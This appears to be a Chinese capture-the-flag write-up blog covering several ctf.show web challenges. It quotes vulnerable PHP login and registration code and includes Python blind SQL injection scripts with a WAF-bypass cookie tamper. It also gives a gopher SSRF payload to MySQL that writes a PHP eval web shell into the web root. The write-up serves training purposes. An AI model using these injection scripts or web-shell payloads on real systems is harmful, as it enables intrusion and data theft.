CTFshow web1
<?php
error_reporting(0);
session_start();
$con = mysqli_connect("localhost","root","root","web15");
if (!$con)
{
die('Could not connect: ' . mysqli_error());
}
$username=$_POST['username'];
$password=$_POST['password'];
if(isset($username) && isset($password)){
if(preg_match("/group|union|select|from|or|and|regexp|substr|like|create|drop|\,|\`|\!|\@|\#|\%|\^|\&|\*|\(|\)|\(|\)|\_|\+|\=|\]|\;|\'|\’|\“|\"|\<|\>|\?/i",$username)){
die("error");
}
$sql="select pwd from user where uname = '$username' limit 1";
$res=mysqli_query($con,$sql);
$row = mysqli_fetch_array($res);
if($row['pwd']===$password){
$_SESSION["login"] = true;
header("location:/user_main.php?order=id");
}else{
header("location:/index.php");
}
}else{
header("location:/index.php");
}
?>
<?php
error_reporting(0);
$con = mysqli_connect("localhost","root","root","web15");
if (!$con)
{
die('Could not connect: ' . mysqli_error());
}
$username=$_POST['username'];
$password=$_POST['password'];
$email=$_POST['email'];
$nickname=$_POST['nickname'];
if(preg_match("/group|union|select|from|or|and|regexp|substr|like|create|drop|\`|\!|\@|\#|\%|\^|\&|\*|\(|\)|\(|\)|\_|\+|\=|\]|\;|\'|\’|\“|\"|\<|\>|\?/i",$username)){
die("error");
}
if(preg_match("/group|union|select|from|or|and|regexp|substr|like|create|drop|\`|\!|\@|\#|\%|\^|\&|\*|\(|\)|\(|\)|\_|\+|\=|\]|\;|\'|\’|\“|\"|\<|\>|\?/i",$password)){
die("error");
}
if(preg_match("/group|union|select|from|or|and|regexp|substr|like|create|drop|\`|\!|\#|\%|\^|\&|\*|\(|\)|\(|\)|\-|\_|\+|\=|\{|\}\]|\'|\’|\“|\"|\<|\>|\?/i",$email)){
die("error");
}
if(preg_match("/group|union|select|from|or|and|regexp|substr|like|create|drop|\`|\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\(|\)|\-|\_|\+|\=|\{|\}|\]|\;|\'|\’|\“|\"|\<|\>|\?/i",$nickname)){
die("error");
}
if(isset($username) && isset($password) && isset($email) && isset($nickname)){
$sql = "INSERT INTO user (uname, pwd, email,nname) VALUES ('$username', '$password', '$email','$nickname')";
$res=mysqli_query($con, $sql);
if ($res) {
$_SESSION["login"] = true;
header("location:/index.php");
}
}
mysqli_close($conn);
?>
基本被过滤完了
这道题被改了一点小改动
if($row['pwd']===$password){
$_SESSION["login"] = true;
header("location:/user_main.php?order=id");
}
得到测试点
这里用yu22x的脚本
#author 羽
import requests
url="https://fa8f49b7-5fc6-4dcb-97a1-b0e842429a9b.chall.ctf.show"
url1=url+"/reg.php" #注册页面
url2=url+"/login.php"#登录界面
url3=url+"/user_main.php?order=pwd" #查询界面
k=""
s="-.0123456789:abcdefghijklmnopqrstuvwxyz{|}~"
for j in range(0,45):
print("*")
for i in s:
#print(i)
l=""
l=k+i
l2 = k+chr(ord(i)-1)
data={'username':l,
'email':'c',
'nickname':'c',
'password':l
}
data2={'username':l,
'password':l
}
if (l=='flag'):
k='flag'
print(k)
break
session = requests.session()
r1 = session.post(url1,data)
r2 = session.post(url2,data)
r3 = session.get(url3)
t = r3.text
#print(l)
#下面这段是判断是否为flag片段的重点
if (t.index("<td>"+l+"</td>")>t.index("<td>flag@ctf.show</td>")):
k=l2
print(k)
break
前面都是在flag之前的返回都一样,而g不一样则可以判断出来flag的第一位在7号位,依次类推测出所有flag

但是我说过题目改了所以我们只能用类似的方法而不能用一样的脚本,暂时打不通欠着
game-gyctf web2
pop链构造反序列化
web15 Fishman


扫后台
查看源文件
safe.php
防止SQL注入
<?php
function waf($string)
{
$blacklist = '/union|ascii|mid|left|greatest|least|substr|sleep|or|benchmark|like|regexp|if|=|-|<|>|\#|\s/i';
return preg_replace_callback($blacklist, function ($match) {
return '@' . $match[0] . '@';
}, $string);
}
function safe($string)
{
if (is_array($string)) {
foreach ($string as $key => $val) {
$string[$key] = safe($val);
}
} else {
$string = waf($string);
}
return $string;
}
foreach ($_GET as $key => $value) {
if (is_string($value) && !is_numeric($value)) {
$value = safe($value);
}
$_GET[$key] = $value;
}
foreach ($_POST as $key => $value) {
if (is_string($value) && !is_numeric($value)) {
$value = safe($value);
}
$_POST[$key] = $value;
}
foreach ($_COOKIE as $key => $value) {
if (is_string($value) && !is_numeric($value)) {
$value = safe($value);
}
$_COOKIE[$key] = $value;
}
unset($cplen, $key, $value);
?>
member.php
SQL注入语句
<?php
if (!defined('IN_CRONLITE')) exit();
$islogin = 0;
if (isset($_COOKIE["islogin"])) {
if ($_COOKIE["login_data"]) {
$login_data = json_decode($_COOKIE['login_data'], true);
$admin_user = $login_data['admin_user'];
$udata = $DB->get_row("SELECT * FROM fish_admin WHERE username='$admin_user' limit 1");
if ($udata['username'] == '') {
setcookie("islogin", "", time() - 604800);
setcookie("login_data", "", time() - 604800);
}
$admin_pass = sha1($udata['password'] . LOGIN_KEY);
if ($admin_pass == $login_data['admin_pass']) {
$islogin = 1;
} else {
setcookie("islogin", "", time() - 604800);
setcookie("login_data", "", time() - 604800);
}
}
}
if (isset($_SESSION['islogin'])) {
if ($_SESSION["admin_user"]) {
$admin_user = base64_decode($_SESSION['admin_user']);
$udata = $DB->get_row("SELECT * FROM fish_admin WHERE username='$admin_user' limit 1");
$admin_pass = sha1($udata['password'] . LOGIN_KEY);
if ($admin_pass == $_SESSION["admin_pass"]) {
$islogin = 1;
}
}
}
?>
脚本盲注
# encoding=utf-8
import requests
url = "http://b3da18c3-b417-4c45-9e35-4e4840fc69e4.challenge.ctf.show/admin/"
def tamper(payload):
payload = payload.lower()
payload = payload.replace('u', '\\u0075')
payload = payload.replace('\'', '\\u0027')
payload = payload.replace('o', '\\u006f')
payload = payload.replace('i', '\\u0069')
payload = payload.replace('"', '\\u0022')
payload = payload.replace(' ', '\\u0020')
payload = payload.replace('s', '\\u0073')
payload = payload.replace('#', '\\u0023')
payload = payload.replace('>', '\\u003e')
payload = payload.replace('<', '\\u003c')
payload = payload.replace('-', '\\u002d')
payload = payload.replace('=', '\\u003d')
payload = payload.replace('f1a9', 'F1a9')
payload = payload.replace('f1', 'F1')
return payload
# get database length
def databaseName_len():
print("start get database name length...")
for l in range(0, 45):
payload = "1' or (length(database())=" + str(l + 1) + ")#"
print(payload)
payload = tamper(payload)
print(payload)
tmpCookie = 'islogin=1;login_data={"admin_user":"%s","admin_pass":65}' % payload
print(tmpCookie)
exit()
headers = {'cookie': tmpCookie}
r = requests.get(url, headers=headers)
myHeaders = str(r.raw.headers)
if ((myHeaders.count("login_data") == 1)):
print('get db length = ' + str(l).lower())
break
# get content
def get_databaseName():
flag = ''
for j in range(0, 15):
for c in range(0x20, 0x7f):
if chr(c) == '\'' or chr(c) == ';' or chr(c) == '\\' or chr(c) == '+':
continue
else:
payload = "1' or (select (database()) between '" + flag + chr(c) + "' and '" + chr(126) + "')#"
# print(payload)
payload = tamper(payload)
tmpCookie = 'islogin=1;login_data={"admin_user":"%s","admin_pass":65}' % payload
headers = {'cookie': tmpCookie}
r = requests.get(url, headers=headers)
myHeaders = str(r.raw.headers)
if ((myHeaders.count("login_data") == 2)):
flag += chr(c - 1)
print('databasename = ' + flag.lower())
break
# get content
def get_tableName():
flag = ''
for j in range(0, 30): # blind inject
for c in range(0x20, 0x7f):
if chr(c) == '\'' or chr(c) == ';' or chr(c) == '\\' or chr(c) == '+':
continue
else:
payload = "1' or (select (select table_name from information_schema.tables where table_schema=database() limit 3,1) between '" + flag + chr(
c) + "' and '" + chr(126) + "')#"
# print(payload)
payload = tamper(payload)
tmpCookie = 'islogin=1;login_data={"admin_user":"%s","admin_pass":65}' % payload
headers = {'cookie': tmpCookie}
r = requests.get(url, headers=headers)
myHeaders = str(r.raw.headers)
if ((myHeaders.count("login_data") == 2)):
flag += chr(c - 1)
print('tablename = ' + flag.lower())
break
# get content
def get_ColumnName():
flag = ''
for j in range(0, 10): # blind inject
for c in range(0x20, 0x7f):
if chr(c) == '\'' or chr(c) == ';' or chr(c) == '\\' or chr(c) == '+':
continue
else:
payload = "1' or (select (select column_name from information_schema.columns where table_name='FL2333G' limit 0,1) between '" + flag + chr(
c) + "' and '" + chr(126) + "')#"
# print(payload)
payload = tamper(payload)
tmpCookie = 'islogin=1;login_data={"admin_user":"%s","admin_pass":65}' % payload
headers = {'cookie': tmpCookie}
r = requests.get(url, headers=headers)
myHeaders = str(r.raw.headers)
if ((myHeaders.count("login_data") == 2)):
flag += chr(c - 1)
print('column name = ' + flag.lower())
break
# get content
def get_value():
flag = ''
for j in range(0, 50): # blind inject
for c in range(0x20, 0x7f):
if chr(c) == '\'' or chr(c) == ';' or chr(c) == '\\' or chr(c) == '+':
continue
else:
payload = "1' or (select (select FLLLLLAG from FL2333G) between '" + flag + chr(c) + "' and '" + chr(
126) + "')#"
# print(payload)
payload = tamper(payload)
tmpCookie = 'islogin=1;login_data={"admin_user":"%s","admin_pass":65}' % payload
headers = {'cookie': tmpCookie}
r = requests.get(url, headers=headers)
myHeaders = str(r.raw.headers)
if ((myHeaders.count("login_data") == 2)):
flag += chr(c - 1)
print('flag = ' + flag.lower())
break
print("start database sql injection...")
# databaseName_len()
# get_databaseName()
# get_tableName()
# get_ColumnName()
get_value()
红包题第九蛋

扫后台啥也没有,观察传参方式是在check.php传u,p,returl以POST方式
打ssrf

select '<?php eval($_POST[a]);?>' into outfile '/var/www/html/a.php'
我拿直接的去打了半天没反应,原来是要url再编码一次
gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2545%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2561%255d%2529%253b%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2561%252e%2570%2568%2570%2527%2501%2500%2500%2500%2501
随便传username和password发现没有p参数那我们就把ssrf传在returl

传完之后访问小马rce即可
红包题 葵花宝典
除了用户名不能是admin其他的都行
我原先是以为可以覆盖密码结果我想多了
红包题 辟邪剑谱
这道题就是覆盖密码了
但是必须是这类的
admin 123
后面必须有字符不然覆盖不了无法截断






















 2818
2818











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








